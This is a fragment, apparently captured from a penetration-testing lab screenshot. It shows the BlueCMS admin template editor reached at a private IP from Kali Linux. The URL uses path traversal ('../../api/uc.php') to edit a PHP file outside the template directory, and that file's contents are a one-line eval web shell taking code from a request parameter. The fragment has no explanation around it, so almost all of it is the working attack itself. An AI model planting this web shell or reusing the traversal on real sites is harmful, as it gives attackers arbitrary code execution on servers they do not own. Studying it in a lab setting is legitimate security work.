 172.16.12.2/admin/tpl_manage.php?act=edit&tpl_name=../../api/uc.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
BlueCMS管理中心 - 编辑模板
编辑过后请更新缓存
模板文件名称: ../../api/uc.php
<?php @eval($_REQUEST[1]);?>